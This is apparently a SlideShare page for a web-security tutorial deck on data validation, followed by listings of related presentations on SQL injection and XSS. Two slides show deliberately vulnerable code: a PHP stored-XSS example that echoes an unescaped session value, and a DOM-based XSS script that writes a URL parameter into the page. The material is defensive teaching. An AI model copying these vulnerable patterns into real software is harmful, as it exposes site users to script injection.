Web Application Security 101 - 14 Data Validation
1 like1,238 views
In part 14 of Web Application Security 101 you will learn about SQL Injection, Cross-site Scripting, Local File Includes and other common types of data validation problems.
1 of 33
Downloaded 40 times

























![Stored XSS
The injection is temporarily or permanently stored.
<?php $_SESSION['name'] = $_GET['name'] ?>
Later on there is this code that causes for the XSS to occur:
<?php ?><span><?php echo $_SESSION['name'] ?></span>](https://image.slidesharecdn.com/webapplicationsecurity101-14datavalidation-140724051834-phpapp01/85/Web-Application-Security-101-14-Data-Validation-28-320.jpg)
![DOM-based XSS
The injection may occur at any point but triggered via JavaScript.
<script>
var match = document.location.search.match(/[?&]name=(w+)/);
if (match) {
document.write("Hello " + match[1]);
}
</script>
There are many different ways an injection can occur.](https://image.slidesharecdn.com/webapplicationsecurity101-14datavalidation-140724051834-phpapp01/85/Web-Application-Security-101-14-Data-Validation-29-320.jpg)




Ad
Recommended
seminar report on Sql injection



seminar report on Sql injectionJawhar Ali This document discusses SQL injection, including what it is, how it works, and its impacts. It defines SQL injection as a dangerous web attack that leverages vulnerabilities in web applications to bypass authentication and modify or delete database data. The summary explains that SQL injection works by manipulating SQL queries passed to a backend database, such as by appending additional SQL statements or modifying the structure of the original query. Some impacts of successful SQL injection attacks mentioned are leakage of sensitive information, reputation decline, data loss, and denial of service. Tools for finding SQL injection vulnerabilities like sqlmap and uniscan are also briefly described.
SQL Injection



SQL InjectionAsish Kumar Rath SQL injection is a code injection technique, used to attack data-driven applications, in which malicious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker).
SQL injection prevention techniques



SQL injection prevention techniquesSongchaiDuangpan This document discusses SQL injection and techniques to prevent it. SQL injection occurs when malicious SQL statements are inserted into an entry field to exploit vulnerabilities in the underlying database. Attackers can use SQL injection to bypass login screens or retrieve sensitive data. To prevent SQL injection, developers should escape special characters in user input before submitting queries, use prepared statements with bound parameters, and validate and sanitize all input. Input escaping involves using database-specific escape functions like mysql_real_escape_string() to avoid unintended SQL commands. Proper input validation and escaping helps prevent SQL injection attacks.
Web Security: SQL Injection



Web Security: SQL InjectionVortana Say SQL Injection is a dangerous vulnerability. The transformation from a normal SQL to a malicious query. The successful SQL injection attack can lead to unauthorized access, change or delete data, and theft of information. Do not take SQL injection for granted.
Sql injection



Sql injectionNitish Kumar This document discusses SQL injection attacks and how to mitigate them. It begins by explaining how injection attacks work by tricking applications into executing unintended commands. It then provides examples of how SQL injection can be used to conduct unauthorized access and data modification attacks. The document discusses techniques for finding and exploiting SQL injection vulnerabilities, including through the SELECT, INSERT, UPDATE and UNION commands. It also covers ways to mitigate injection attacks, such as using prepared statements with bound parameters instead of concatenating strings.
SQL INJECTION



SQL INJECTIONMentorcs This document discusses SQL injection (SQLI), which is a code injection technique used to attack data-driven applications. SQLI works by inserting malicious SQL statements into entry fields for execution on the backend database. This allows attackers to read sensitive data, modify database contents, and perform administration tasks. The document outlines common SQLI attack methods like error-based and union-based techniques. It also categorizes SQLI attacks as in-band, inferential/blind, or out-of-band based on how results are returned. Examples are provided to illustrate how SQLI exploits vulnerabilities in dynamic SQL queries.
Understanding and preventing sql injection attacks



Understanding and preventing sql injection attacksKevin Kline SQL Injection attacks are one of the most common hacker tricks used on the web. Learn what a SQL injection attack is and why you should be concerned about them.
This all new session is loaded with demos. You’ll get to witness first-hand several different types of SQL injection attacks, how to find them, and how to block them.
A Brief Introduction in SQL Injection



A Brief Introduction in SQL InjectionSina Manavi This document discusses SQL injection, including what it is, how it works, and how to perform SQL injection attacks to extract information from a database and alter data. It provides examples of SQL queries that can be used to find the number of columns in a table, determine table and column names, and extract or alter data. The document notes that proper input validation and use of prepared statements are needed to prevent SQL injection attacks, and that no single solution can fully prevent SQL injection.
Sql injections - with example



Sql injections - with examplePrateek Chauhan The slide consists of:
An explanation for SQL injections.
First order and second order SQL injections.
Methods: Normal and Blind SQL injections with examples.
Examples: Injection using true/false, drop table and update table commands.
Prevention using dynamic embedded SQL queries.
Conclusion and References.
Sql injection



Sql injectionNikunj Dhameliya The document discusses SQL injection attacks. It explains that SQL injection works by tricking web applications into treating malicious user input as SQL code rather than data. This allows attackers to view sensitive data from the database or make changes by having the application execute unintended SQL commands. The key to preventing SQL injection is using prepared statements with bound parameters rather than concatenating user input into SQL queries. Other types of injection attacks on different interpreters are also discussed.
Sql Injection - Vulnerability and Security



Sql Injection - Vulnerability and SecuritySandip Chaudhari What is SQL Injection? Why does this problem exist? How it can be exploited? How to secure your app against this vulnerability?
Advanced SQL Injection: Attacks 



Advanced SQL Injection: Attacks Nuno Loureiro Show the reader the potential damage that a SQL injection vulnerability can make. Show evading techniques to some filters. Show some common mistakes that the programmers make when protecting their sites. Show the best practices to protect your code.
How to identify and prevent SQL injection 



How to identify and prevent SQL injection Eguardian Global Services • What is SQL injection ?
• Why is it harmful?
• Types of SQL injection attacks.
• How to identify SQL injection vulnerability.
• Exploiting SQL injection.
• How to protect Web Application from SQL injection.
SQL Injections (Part 1)



SQL Injections (Part 1)n|u - The Open Security Community This document provides an introduction to SQL injection basics. It defines SQL injection as executing a SQL query or statement by injecting it into a user input field. The document outlines why SQL injection is studied, provides a sample database structure, and describes generic SQL queries and operators like UNION and ORDER BY. It also categorizes different types of SQL injection and attacks. The remainder of the document previews upcoming topics on blind SQL injection, data extraction techniques, and prevention.
Web application attacks using Sql injection and countermasures



Web application attacks using Sql injection and countermasuresCade Zvavanjanja An advanced technical presentation on attacking Web applications using sql injection technique and the countermeasures.
SQL Injections - A Powerpoint Presentation



SQL Injections - A Powerpoint PresentationRapid Purple A presentation going over various SQL injections and how to secure your website and server from them. Written by Vadim Gellerman.
SQL Injection Defense in Python



SQL Injection Defense in PythonPublic Broadcasting Service An overview of techniques for defending against SQL Injection using Python tools. This slide deck was presented at the DC Python Meetup on October 4th, 2011 by Edgar Roman, Sr Director of Application Development at PBS
Sql injection - security testing



Sql injection - security testingNapendra Singh SQL injection is a type of attack where malicious SQL code is injected into an application's database query, potentially exposing or modifying private data. Attackers can bypass logins, access secret data, modify website contents, or shut down databases. SQL injection occurs when user input is not sanitized before being used in SQL queries. Attackers first find vulnerable websites, then check for errors to determine the number of columns. They use "union select" statements to discover which columns are responsive to queries, allowing them to extract data like user credentials or database contents. Developers should sanitize all user inputs to prevent SQL injection attacks.
Ppt on sql injection



Ppt on sql injectionashish20012 This document discusses SQL injection, which is a security vulnerability that allows attackers to interfere with how a database operates. SQL injection occurs when user input is not sanitized and is used directly in SQL queries, allowing attackers to alter the structure and meaning of queries. The document provides an example of how an attacker could log in without a password by adding SQL code to the username field. It also lists some common SQL injection techniques like using comments, concatenation, and wildcards. Finally, it points to additional online resources for learning more about SQL injection and database security.
Sql injection



Sql injectionPallavi Biswas The document discusses SQL injection attacks, including what SQL injection is, types of SQL injection attacks such as first and second order attacks, mechanisms for injection through user input or cookies, and techniques for preventing SQL injection like defensive coding practices and input validation. SQL injection is a code injection technique where malicious SQL statements are inserted into an entry field for execution by the backend database, allowing attackers to view or manipulate restricted data in the database. The document provides examples of SQL injection and explores ways attackers can infer information and encode attacks despite prevention methods.
Sql Injection attacks and prevention



Sql Injection attacks and preventionhelloanand I recently gave this presentation to our engineers here at Network18. Thought I'll share it with a larger audience also.
SQL INJECTION



SQL INJECTIONAnoop T SQL injection is a code injection technique, used to attack data-driven applications,
in which malicious SQL statements are inserted into an entry field for execution.
This is a method to attack web applications that have a data repository.The
attacker would send a specially crafted SQL statement that is designed to cause
some malicious action.SQL injection is an attack technique that exploits a security
vulnerability occurring in the database layer of an application and a service. This
is most often found within web pages with dynamic content.
SQL Injection Attacks cs586



SQL Injection Attacks cs586Stacy Watts What they are, steps you can take to prevent them, a brief overview.
3/13/2013 winter term 2013 at Portland State University for the Introduction to Databases class.
Presented by Stacy Watts and Tyler Fetters
Sql injection attacks



Sql injection attackschaitanya Lotankar It is about SQL injection Attack and it also include defence against the attack. It is very helpful for learners to improve coding skill
Sql injection



Sql injectionSafwan Hashmi SQL injection is a type of security exploit in which the attacker adds SQL statements through a web application's input fields or hidden parameters to gain access to resources or make changes to data.
Sql injection



Sql injectionHemendra Kumar The document discusses SQL injection attacks and how they work. SQL injection occurs when user input is inserted directly into an SQL query string without proper validation or escaping. This allows attackers to alter the structure of the intended SQL query and potentially gain unauthorized access to sensitive data or make unauthorized changes to the database. The document provides examples of vulnerable queries and how attackers can exploit them to inject malicious SQL code. It also lists some common techniques used in SQL injection attacks and provides recommendations for preventing SQL injection vulnerabilities.
SQL Injection



SQL InjectionAbhinav Nair This document discusses SQL injection and the sqlmap tool for automating the process of detecting and exploiting SQL injection flaws. Some key points:
- SQL is a programming language used to manage data in relational database management systems. SQL injection occurs when malicious SQL code is inserted into an entry field for execution, potentially enabling control of the entire database.
- Sqlmap automates the process of detecting and exploiting SQL injection vulnerabilities. It has capabilities like database fingerprinting, data extraction, accessing the underlying file system, and executing commands on the operating system via SQL injections.
- The tool can detect injectable parameters, generate automatic payloads to retrieve data, fingerprint the database management system, and provide an interactive SQL shell
SQL Injection 



SQL Injection Adhoura Academy SQL injection is a code injection technique that exploits vulnerabilities in database-driven web applications. It occurs when user input is not validated or sanitized for string literal escape characters that are part of SQL statements. This allows attackers to interfere with the queries and obtain unauthorized access to sensitive data or make changes to the database. The document then provides step-by-step instructions on how to scan for vulnerabilities, determine database details like name and tables, extract data like user credentials, bypass protections like magic quotes, and use tools to automate the process.
Crypto academy



Crypto academyPaul Gillingwater, MBA This document provides a brief introduction to cryptography concepts for developers. It covers asymmetric (public key) encryption using mathematical problems like prime factorization or elliptic curves. It also discusses symmetric encryption, hashing, digital signatures, standards like SSL/TLS, and hardware security mechanisms like smart cards.
Secure Code Warrior - Cross site scripting



Secure Code Warrior - Cross site scriptingSecure Code Warrior OWASP Web App Top 10 - Slidepack on "Cross-site Scripting" by Secure Code Warrior Limited and licensed under CC BY-ND 4.0
Ad
More Related Content
What's hot (20)
Sql injections - with example



Sql injections - with examplePrateek Chauhan The slide consists of:
An explanation for SQL injections.
First order and second order SQL injections.
Methods: Normal and Blind SQL injections with examples.
Examples: Injection using true/false, drop table and update table commands.
Prevention using dynamic embedded SQL queries.
Conclusion and References.
Sql injection



Sql injectionNikunj Dhameliya The document discusses SQL injection attacks. It explains that SQL injection works by tricking web applications into treating malicious user input as SQL code rather than data. This allows attackers to view sensitive data from the database or make changes by having the application execute unintended SQL commands. The key to preventing SQL injection is using prepared statements with bound parameters rather than concatenating user input into SQL queries. Other types of injection attacks on different interpreters are also discussed.
Sql Injection - Vulnerability and Security



Sql Injection - Vulnerability and SecuritySandip Chaudhari What is SQL Injection? Why does this problem exist? How it can be exploited? How to secure your app against this vulnerability?
Advanced SQL Injection: Attacks 



Advanced SQL Injection: Attacks Nuno Loureiro Show the reader the potential damage that a SQL injection vulnerability can make. Show evading techniques to some filters. Show some common mistakes that the programmers make when protecting their sites. Show the best practices to protect your code.
How to identify and prevent SQL injection 



How to identify and prevent SQL injection Eguardian Global Services • What is SQL injection ?
• Why is it harmful?
• Types of SQL injection attacks.
• How to identify SQL injection vulnerability.
• Exploiting SQL injection.
• How to protect Web Application from SQL injection.
SQL Injections (Part 1)



SQL Injections (Part 1)n|u - The Open Security Community This document provides an introduction to SQL injection basics. It defines SQL injection as executing a SQL query or statement by injecting it into a user input field. The document outlines why SQL injection is studied, provides a sample database structure, and describes generic SQL queries and operators like UNION and ORDER BY. It also categorizes different types of SQL injection and attacks. The remainder of the document previews upcoming topics on blind SQL injection, data extraction techniques, and prevention.
Web application attacks using Sql injection and countermasures



Web application attacks using Sql injection and countermasuresCade Zvavanjanja An advanced technical presentation on attacking Web applications using sql injection technique and the countermeasures.
SQL Injections - A Powerpoint Presentation



SQL Injections - A Powerpoint PresentationRapid Purple A presentation going over various SQL injections and how to secure your website and server from them. Written by Vadim Gellerman.
SQL Injection Defense in Python



SQL Injection Defense in PythonPublic Broadcasting Service An overview of techniques for defending against SQL Injection using Python tools. This slide deck was presented at the DC Python Meetup on October 4th, 2011 by Edgar Roman, Sr Director of Application Development at PBS
Sql injection - security testing



Sql injection - security testingNapendra Singh SQL injection is a type of attack where malicious SQL code is injected into an application's database query, potentially exposing or modifying private data. Attackers can bypass logins, access secret data, modify website contents, or shut down databases. SQL injection occurs when user input is not sanitized before being used in SQL queries. Attackers first find vulnerable websites, then check for errors to determine the number of columns. They use "union select" statements to discover which columns are responsive to queries, allowing them to extract data like user credentials or database contents. Developers should sanitize all user inputs to prevent SQL injection attacks.
Ppt on sql injection



Ppt on sql injectionashish20012 This document discusses SQL injection, which is a security vulnerability that allows attackers to interfere with how a database operates. SQL injection occurs when user input is not sanitized and is used directly in SQL queries, allowing attackers to alter the structure and meaning of queries. The document provides an example of how an attacker could log in without a password by adding SQL code to the username field. It also lists some common SQL injection techniques like using comments, concatenation, and wildcards. Finally, it points to additional online resources for learning more about SQL injection and database security.
Sql injection



Sql injectionPallavi Biswas The document discusses SQL injection attacks, including what SQL injection is, types of SQL injection attacks such as first and second order attacks, mechanisms for injection through user input or cookies, and techniques for preventing SQL injection like defensive coding practices and input validation. SQL injection is a code injection technique where malicious SQL statements are inserted into an entry field for execution by the backend database, allowing attackers to view or manipulate restricted data in the database. The document provides examples of SQL injection and explores ways attackers can infer information and encode attacks despite prevention methods.
Sql Injection attacks and prevention



Sql Injection attacks and preventionhelloanand I recently gave this presentation to our engineers here at Network18. Thought I'll share it with a larger audience also.
SQL INJECTION



SQL INJECTIONAnoop T SQL injection is a code injection technique, used to attack data-driven applications,
in which malicious SQL statements are inserted into an entry field for execution.
This is a method to attack web applications that have a data repository.The
attacker would send a specially crafted SQL statement that is designed to cause
some malicious action.SQL injection is an attack technique that exploits a security
vulnerability occurring in the database layer of an application and a service. This
is most often found within web pages with dynamic content.
SQL Injection Attacks cs586



SQL Injection Attacks cs586Stacy Watts What they are, steps you can take to prevent them, a brief overview.
3/13/2013 winter term 2013 at Portland State University for the Introduction to Databases class.
Presented by Stacy Watts and Tyler Fetters
Sql injection attacks



Sql injection attackschaitanya Lotankar It is about SQL injection Attack and it also include defence against the attack. It is very helpful for learners to improve coding skill
Sql injection



Sql injectionSafwan Hashmi SQL injection is a type of security exploit in which the attacker adds SQL statements through a web application's input fields or hidden parameters to gain access to resources or make changes to data.
Sql injection



Sql injectionHemendra Kumar The document discusses SQL injection attacks and how they work. SQL injection occurs when user input is inserted directly into an SQL query string without proper validation or escaping. This allows attackers to alter the structure of the intended SQL query and potentially gain unauthorized access to sensitive data or make unauthorized changes to the database. The document provides examples of vulnerable queries and how attackers can exploit them to inject malicious SQL code. It also lists some common techniques used in SQL injection attacks and provides recommendations for preventing SQL injection vulnerabilities.
SQL Injection



SQL InjectionAbhinav Nair This document discusses SQL injection and the sqlmap tool for automating the process of detecting and exploiting SQL injection flaws. Some key points:
- SQL is a programming language used to manage data in relational database management systems. SQL injection occurs when malicious SQL code is inserted into an entry field for execution, potentially enabling control of the entire database.
- Sqlmap automates the process of detecting and exploiting SQL injection vulnerabilities. It has capabilities like database fingerprinting, data extraction, accessing the underlying file system, and executing commands on the operating system via SQL injections.
- The tool can detect injectable parameters, generate automatic payloads to retrieve data, fingerprint the database management system, and provide an interactive SQL shell
SQL Injection 



SQL Injection Adhoura Academy SQL injection is a code injection technique that exploits vulnerabilities in database-driven web applications. It occurs when user input is not validated or sanitized for string literal escape characters that are part of SQL statements. This allows attackers to interfere with the queries and obtain unauthorized access to sensitive data or make changes to the database. The document then provides step-by-step instructions on how to scan for vulnerabilities, determine database details like name and tables, extract data like user credentials, bypass protections like magic quotes, and use tools to automate the process.
Viewers also liked (14)
Crypto academy



Crypto academyPaul Gillingwater, MBA This document provides a brief introduction to cryptography concepts for developers. It covers asymmetric (public key) encryption using mathematical problems like prime factorization or elliptic curves. It also discusses symmetric encryption, hashing, digital signatures, standards like SSL/TLS, and hardware security mechanisms like smart cards.
Secure Code Warrior - Cross site scripting



Secure Code Warrior - Cross site scriptingSecure Code Warrior OWASP Web App Top 10 - Slidepack on "Cross-site Scripting" by Secure Code Warrior Limited and licensed under CC BY-ND 4.0
An Anatomy of a SQL Injection Attack



An Anatomy of a SQL Injection AttackImperva Dominating headlines for the past year, SQLi has become a widely-known, even outside the circle of security professionals. And for good reason: SQL injection is probably the most expensive and costly attack since it is mainly used to steal data. Famous breaches, including Sony, Nokia, Heartland Payment Systems and even Lady Gaga's Web sites were compromised by hackers who used SQL injection to break-in to the application's backend database. LulzSec, the notorious hacktivist group, made SQLi a key part of their arsenal. This report details how prevalent SQL injection attacks have become, how attacks are executed and how hackers are innovating SQLi attacks to bypass security controls as well as increase potency.
The Three Musketeers (Authentication, Authorization, Accounting)



The Three Musketeers (Authentication, Authorization, Accounting)Sarah Conway The document discusses authentication, authorization and accounting (AAA) in PostgreSQL. It provides an overview of the AAA model and covers topics like authentication methods, user accounts, SSL configuration, and authorization files like pg_hba.conf and postgresql.conf. Specific configuration options for authentication timeouts, SSL certificates and other security settings are also examined.
Cryptoghaphy



Cryptoghaphyanita bodke This document provides an introduction to a dissertation on detecting and preventing SQL injection attacks in web services. It discusses background topics like how SQL injection attacks work by manipulating SQL queries, common injection mechanisms like through user inputs and server variables, and attack intents like data extraction or authentication bypassing. The objectives of the proposed system aim to employ randomization techniques to prevent all forms of SQL injection attacks using an active guard and service detector with enhanced security. An overview of the dissertation structure is also provided.
Defcon 17-joseph mccray-adv-sql_injection



Defcon 17-joseph mccray-adv-sql_injectionAhmed AbdelSatar This document provides examples of different techniques for performing SQL injection, including error-based, union-based, and blind SQL injection. It demonstrates how to use each technique to extract information like the database user from Microsoft SQL Server. Error-based SQL injection involves causing errors and analyzing the error messages. Union-based SQL injection uses the SQL UNION operator to combine result sets. Blind SQL injection uses time delays or other inferences to determine information without direct errors or results.
Advanced SQL Injection



Advanced SQL Injectionamiable_indian The document discusses SQL injection vulnerabilities. It begins by explaining what SQL is and how it is used to interact with databases. It then discusses how SQL injection works by exploiting vulnerabilities in web applications that construct SQL queries using external input. The document provides an overview of methodology for testing for and exploiting SQL injection vulnerabilities, including input validation, information gathering, exploiting true conditions, interacting with the operating system, using the command prompt, and escalating privileges.
D:\Technical\Ppt\Sql Injection



D:\Technical\Ppt\Sql Injectionavishkarm SQL injection is a type of attack where malicious SQL statements are inserted into an entry field for execution behind the scenes. It can be used to read or modify data in the database without authorization. Attackers can exploit vulnerabilities in an application's use of dynamic SQL queries constructed from user input. Common techniques for SQL injection include altering queries to return additional records or modify database content. Developers can prevent SQL injection by sanitizing all user input, using parameterized queries, and granting only necessary privileges to database users.
SQL Injection in action with PHP and MySQL



SQL Injection in action with PHP and MySQLPradeep Kumar A hands-on example for SQL injection using PHP and MySQL
It also offers an overview how it gets into in our applications and how we can overcome SQL Injection.
Types of sql injection attacks



Types of sql injection attacksRespa Peter The document discusses different types of SQL injection attacks, including tautologies, illegal/logically incorrect queries, union queries, piggybacked queries, and stored procedures. Tautologies aim to bypass authentication by making conditional statements always true. Illegal queries gather database information by causing syntax or type errors. Union queries extract data by combining results from multiple tables. Piggybacked queries maliciously execute additional queries by abusing query delimiters. Stored procedures can be used to escalate privileges or execute remote commands if vulnerabilities exist. Examples are provided for each type of attack along with potential solutions.
SQL injection: Not only AND 1=1



SQL injection: Not only AND 1=1Bernardo Damele A. G. The presentation has a quick preamble on SQL injection definition, sqlmap and its key features.
I then illustrate into details common and uncommon problems and respective solutions with examples that a penetration tester faces when he wants to take advantage of any kind of web application SQL injection flaw on real world web applications, for instance SQL injection in ORDER BY and LIMIT clauses, single entry UNION query SQL injection, specific web application technologies IDS bypasses and more.
These slides have been presented at the Front Range OWASP Conference in Denver on March 5, 2009.
Advanced Sql Injection ENG



Advanced Sql Injection ENGDmitry Evteev The document discusses various techniques for exploiting SQL injection vulnerabilities, including classical and blind SQL injection. It provides examples of exploiting SQL injection on different database management systems like MySQL, PostgreSQL, Oracle, and Microsoft SQL Server. It also discusses methods for bypassing web application firewalls during SQL injection attacks.
Sql injection



Sql injectionZidh The document discusses SQL injection, including its types, methodology, attack queries, and prevention. SQL injection is a code injection technique where a hacker manipulates SQL commands to access a database and sensitive information. It can result in identity spoofing, modifying data, gaining administrative privileges, denial of service attacks, and more. The document outlines the steps of a SQL injection attack and types of queries used. Prevention methods include minimizing privileges, coding standards, and firewalls.
PHP Security



PHP Securitymanugoel2003 The document provides an overview of various PHP security topics including input validation, cross-site scripting, SQL injection, code injection, session security, and concerns regarding shared hosting environments. It discusses best practices for securing PHP applications such as validating all user inputs, using prepared statements, secure session handling, and restricting file system access.
Ad
Similar to Web Application Security 101 - 14 Data Validation (20)
SQLSecurity.ppt



SQLSecurity.pptLokeshK66 The document discusses database security and SQL injection attacks. It provides an overview of access control in SQL and MySQL, including the use of views and privileges. It then describes SQL injection attacks, giving examples of how attackers can exploit vulnerabilities to view sensitive data or delete tables. The best defense is using prepared statements with bound parameters rather than embedding user input directly into SQL. Other defenses include input validation, output encoding, limiting permissions, and configuring error reporting.
SQLSecurity.ppt



SQLSecurity.pptCNSHacking The document discusses database security and SQL injection attacks. It provides an overview of access control in SQL and MySQL, views, and limitations of SQL security. It defines SQL injection attacks and gives examples of how attacks work by inserting malicious SQL statements into user input. The document recommends best practices for prevention, including using prepared statements with bound variables, input validation, output encoding, and limiting database permissions.
SQL injection and buffer overflows are hacking techniques used to exploit wea...



SQL injection and buffer overflows are hacking techniques used to exploit wea...bankservicehyd SQL injection and buffer overflows are hacking techniques used to exploit weaknesses in applications
Drupal campleuven: Secure Drupal Development



Drupal campleuven: Secure Drupal DevelopmentSteven Van den Hout Drupal core is a secure product, but how secure are contrib modules? And custom ones?
This session is about proper use of the drupal api's and some best practices for secure drupal development.
Sql injection



Sql injectionMehul Boghra SQL injection is a common web application security vulnerability that allows attackers to control an application's database by tricking the application into sending unexpected SQL commands to the database. It works by submitting malicious SQL code as input, which gets executed by the database since the application concatenates user input directly into SQL queries. The key to preventing SQL injection is using prepared statements with bound parameters instead of building SQL queries through string concatenation. This separates the SQL statement from any user-supplied input that could contain malicious code.
03. sql and other injection module v17



03. sql and other injection module v17Eoin Keary This document discusses SQL injection and ways to prevent it. SQL injection occurs when malicious SQL statements are inserted into an insufficiently validated string that is later executed as a database command. It can allow attackers to read or modify data in the database. The document outlines different types of SQL injection attacks and provides examples of how input validation and prepared statements can prevent injection. It also discusses command injection and file path traversal attacks.
Web application security



Web application securitywww.netgains.org The document discusses web application security and SQL injections. It defines a web application as any application served via HTTP/HTTPS from a remote server. Web applications often collect sensitive personal data, so security is important to protect privacy and limit legal liability. Hackers can exploit vulnerabilities like SQL injections to access unauthorized data. The document outlines common SQL injection techniques, like modifying queries with additional commands or UNION operators, and recommends best practices like parameterized queries and input validation to prevent SQL injections.
Database security issues



Database security issuesn|u - The Open Security Community This document discusses database security issues and threats. It outlines major vulnerabilities like unpatched software, improper configurations, and default passwords. Two major threats are application vulnerabilities and internal employees exploiting systems. The document recommends mitigation strategies like locking default usernames and passwords, enforcing strong password policies, auditing privileges, and following the principle of least privilege. It also provides examples of SQL injection attacks and recommends error handling and use of bind variables as solutions.
Web Security - OWASP - SQL injection & Cross Site Scripting XSS



Web Security - OWASP - SQL injection & Cross Site Scripting XSSIvan Ortega XSS vulnerabilities allow attackers to inject malicious scripts into web pages viewed by other users. There are three main types: stored XSS injects scripts into stored data like forums; reflected XSS uses malicious links; DOM-based XSS modifies the DOM. Successful XSS can steal users' cookies and passwords, hijack sessions, deface websites, and distribute malware. Developers can prevent XSS by escaping untrusted data, using safe templating systems, and implementing a content security policy.
Sql injection



Sql injectionNuruzzaman Milon This document discusses SQL injection attacks and how to prevent them. It describes different types of SQL injection like blind SQL injection and union-based injection. It provides examples of vulnerable code and how attackers can exploit it. Finally, it recommends best practices for prevention, including using parameterized queries, stored procedures, input validation, and secure configuration.
Chapter 14 sql injection



Chapter 14 sql injectionnewbie2019 This document discusses SQL injection attacks and how to mitigate them. It begins by defining injection attacks as tricks that cause an application to unintentionally include commands in user-submitted data. It then explains how SQL injection works by having the attacker submit malicious SQL code in a web form. The document outlines several examples of SQL injection attacks, such as unauthorized access, database modification, and denial of service. It discusses techniques for finding and exploiting SQL injection vulnerabilities. Finally, it recommends effective mitigation strategies like prepared statements and input whitelisting to protect against SQL injection attacks.
SQL Injection Prevention by Adaptive Algorithm



SQL Injection Prevention by Adaptive AlgorithmIOSR Journals The document proposes an adaptive algorithm to prevent SQL injection attacks. It first surveys different SQL injection methods like tautology attacks, piggybacked queries, union queries, and illegal queries. It then analyzes existing techniques like parse tree validation and code conversion. The proposed method combines these techniques by parsing user input, checking for vulnerabilities, and applying code conversion if needed. The algorithm is implemented in PHP and MySQL and results show it can sanitize input securely without performance overhead. The adaptive approach provides stronger security than existing individual techniques.
E017131924



E017131924IOSR Journals The document discusses SQL injection prevention through an adaptive algorithm. It first describes how SQL injections work by exploiting vulnerabilities in web applications that use client-supplied data in SQL queries. It then proposes a novel method that uses parse tree validation and code conversion techniques to detect and prevent SQL injection attacks, especially during the login phase. The method is described as being simple and effective.
SQL Server Security - Attack 



SQL Server Security - Attack webhostingguy The document discusses SQL Server security attacks and defenses. It outlines how attackers can fingerprint servers, acquire user accounts through brute force or SQL injection, and escalate privileges. It then provides recommendations for securing SQL Server deployments through configuration hardening, input validation, patching, and access control best practices.
Pawel Cygal - SQL Injection and XSS - Basics (Quality Questions Conference)



Pawel Cygal - SQL Injection and XSS - Basics (Quality Questions Conference)Grand Parade Poland Paweł Cygal, a senior system administrator at Grand Parade, gives a presentation covering SQL injection and cross-site scripting (XSS) basics with examples using the Damn Vulnerable Web Application. The presentation defines SQL injection as a code injection technique used to attack data-driven applications by inserting malicious SQL statements. XSS enables attackers to inject client-side scripts by exploiting vulnerabilities in how a web application processes user input. Examples are provided of SQL injection and XSS vulnerabilities, along with solutions like prepared statements, input validation, and output encoding.
Sql security



Sql securitySafwan Hashmi This document discusses database security and SQL injection attacks. It begins with an overview of access control in SQL and views before discussing SQL injection attacks in more detail. The key points are that SQL injection attacks involve inserting malicious SQL statements into user input fields to exploit applications that directly insert user input into SQL queries. Examples are given of how attacks can read or delete entire databases. The best defenses include using prepared statements with bound parameters and validating/sanitizing all user input.
Sql injection



Sql injectionManjushree Mashal This document discusses SQL injection attacks and how they work. SQL injection occurs when user-supplied data is included in an SQL query in a way that allows the user's input to be interpreted as SQL code rather than data. An attacker can exploit this by crafting malicious SQL statements in their input to extract or manipulate data in the database or bypass authentication checks. The document covers the goals of cyber attacks, types of SQL injection attacks like first-order and second-order injections, and steps to perform an SQL injection on a vulnerable website.
Practical Approach towards SQLi ppt



Practical Approach towards SQLi pptAhamed Saleem This document discusses SQL injection, including what it is, different types, and how to exploit it. It begins with an introduction to SQL injection, describing error-based, time-based, and boolean-based SQLi. It then covers exploiting SQLi to compromise databases by uploading shells and using SQLmap. The remainder demonstrates SQLi techniques like union queries, extracting data, and bypassing filters. Tools, methodology, and resources for further learning are also mentioned.
Sql Injection V.2



Sql Injection V.2Tjylen Veselyj SQL injection is a common web application vulnerability that allows attackers to inject malicious SQL statements into an application's database. It can allow data leakage, modification, denial of access, and complete host takeover. SQL injection occurs when user-supplied input is not properly sanitized before being used in SQL queries. Developers can prevent SQL injection by using prepared statements with parameterized queries, stored procedures, and properly escaping all user input. Web application firewalls and additional defenses like whitelist input validation can also help mitigate SQL injection risks.
Ad
More from Websecurify (12)
Security Challenges in Node.js



Security Challenges in Node.jsWebsecurify The following illustrates some of the common security challanges Node.js developers are up against. The presentation covers various types of JavaScript-related hacks and NoSQL injection hacking via Express and MongoDB.
Secure Coding - Web Application Security Vulnerabilities and Best Practices



Secure Coding - Web Application Security Vulnerabilities and Best PracticesWebsecurify The document discusses secure coding principles and vulnerabilities in different programming languages. It provides examples of vulnerabilities in PHP, JavaScript, Ruby, Struts, and C. Key secure coding principles discussed include minimizing the attack surface, establishing secure defaults, least privilege, defense in depth, and failing securely. Specific vulnerabilities addressed include PHP hash collisions, PHP remote code execution, JavaScript type issues, Ruby system commands, and Struts dynamic method invocation.
Unicode - Hacking The International Character System



Unicode - Hacking The International Character SystemWebsecurify In this presentation we explore some of the problems of unicode and how they can be used for nefarious purposes in order to exploit a range of critical vulnerabilities including SQL Injection, XSS and many other.
Next Generation of Web Application Security Tools



Next Generation of Web Application Security ToolsWebsecurify In this presentation we explore what makes Websecurify Suite unique. There are a few demos of Websecurify Suite itself and Cohesion - Websecurify's continuous integration security toolkit.
Web Application Security 101 - 12 Logging



Web Application Security 101 - 12 LoggingWebsecurify Logging issues were identified including incorrect time synchronization across logs, logging of sensitive information like passwords and credit card numbers, and unauthorized access to log files. Logs need accurate timestamps for forensic investigation and protection as they may contain sensitive data. The document discusses exploring these logging issues in more detail in a lab.
Web Application Security 101 - 10 Server Tier



Web Application Security 101 - 10 Server TierWebsecurify The document discusses security concerns for the server tier, including ensuring servers and frameworks are fully patched, removing default features with broad access, restricting or removing extra applications, and deleting old code and backup files that could pose security risks if exposed. It provides examples of default features, applications, and files to watch out for, and suggests reviewing servers for potential problems.
Web Application Security 101 - 07 Session Management



Web Application Security 101 - 07 Session ManagementWebsecurify In part 7 of Web Application Security 101 we will explore the various security aspects of modern session management systems. We will particularly explore vulnerabilities such as weak session management and more. We will also look into session bruteforce attacks
Web Application Security 101 - 06 Authentication



Web Application Security 101 - 06 AuthenticationWebsecurify In part 6 of Web Application Security 101 we will look into vulnerabilities effecting the authentication system. You will learn about password bruteforce attacks, cracking captures, bypassing the login system and more.
Web Application Security 101 - 05 Enumeration



Web Application Security 101 - 05 EnumerationWebsecurify This document discusses techniques for enumerating information from a target website or application, including:
1. Using search engines like Google to find publicly available information and hidden features.
